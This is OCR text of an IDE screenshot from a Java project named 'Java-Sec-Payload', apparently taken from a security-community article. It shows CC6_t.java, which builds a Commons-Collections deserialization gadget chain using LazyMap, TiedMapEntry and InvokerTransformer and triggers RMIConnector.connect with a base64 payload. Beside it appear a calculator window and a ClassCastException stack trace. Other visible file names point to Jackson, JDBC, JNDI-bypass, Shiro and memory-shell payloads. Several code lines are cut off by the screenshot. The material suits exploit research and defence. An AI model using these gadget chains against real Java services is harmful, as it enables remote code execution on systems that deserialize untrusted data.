 Java-Sec-Payload – CC6_t.java
Java-Sec-Payload 〉 src 〉 main 〉 java 〉 RMIconnector 〉 CC6_t 〉 run
CC6_t
项目
Jackson_POC1.java
SignObjectChain.java
Poc0.java
Jdbc_Signed.java
RMIConnect_CC.java
CC6_t.java
Calc.java
项目
Jackson
JDBC
JNDIBypass
MenShell
RMIconnector
CC6_t
RMIConnect_CC
Shiro
Signed
Jdbc_Signed
resources
test
target
结构
CC6_t
main(String[]): void
unserialize(byte[]): void
setFieldValue(Object, String, Object): void
serialize2Base64(Object): String
serialize(Object): byte[]
run(String): void
4 5 3
77 @ public static byte[] serialize(Object object) throws Exception {
78 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
79 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
80 objectOutputStream.writeObject(object);
81 System.out.println("Serialize Ok!");
82 String s = Base64.getEncoder().encodeToString(byteArrayOutputStream.toByteArray());
83 System.out.println(s);
84 System.out.println(s.length());
85 return byteArrayOutputStream.toByteArray();
86 }
1 个用法
87 public static void run(String base64) throws Exception{
88 JMXServiceURL jmxServiceURL = new JMXServiceURL("servi
89 setFieldValue(jmxServiceURL, fieldName: "urlPath", valu
90 RMIConnector rmiConnector = new RMIConnector(jmxServic
91 InvokerTransformer connect = new InvokerTransformer( es: null, args: null);
92 HashMap<Object, Object> hashMap = new HashMap<>();
93 Map lazyMap = LazyMap.decorate(hashMap, new ConstantTr
94 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap,
95 HashMap<Object, Object> hashMap1 = new HashMap<>();
96 hashMap1.put(tiedMapEntry, "2");
97 lazyMap.remove(rmiConnector);
98 setFieldValue(lazyMap, fieldName: "factory",connect);
99 byte[] serialize = serialize(hashMap1);
100 unserialize(serialize);
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
m Maven
端点
数据库
通知
运行: CC6_t
... 17 more
Caused by: java.lang.ClassCastException Create breakpoint : java.util.HashMap cannot be cast to javax.management.remote.rmi.RMIServer
at javax.management.remote.rmi.RMIConnector.findRMIServerJRMP(RMIConnector.java:2013)
at javax.management.remote.rmi.RMIConnector.findRMIServer(RMIConnector.java:1926)
at javax.management.remote.rmi.RMIConnector.connect(RMIConnector.java:287)
at javax.management.remote.rmi.RMIConnector.connect(RMIConnector.java:249)
... 22 more
进程已结束，退出代码为 1
书签
结构
版本控制 运行 TODO 问题 终端 服务 分析器 构建
先知社区
所有文件都处于最新状态 (片刻之前)
90:33 CRLF UTF-8 4 个空格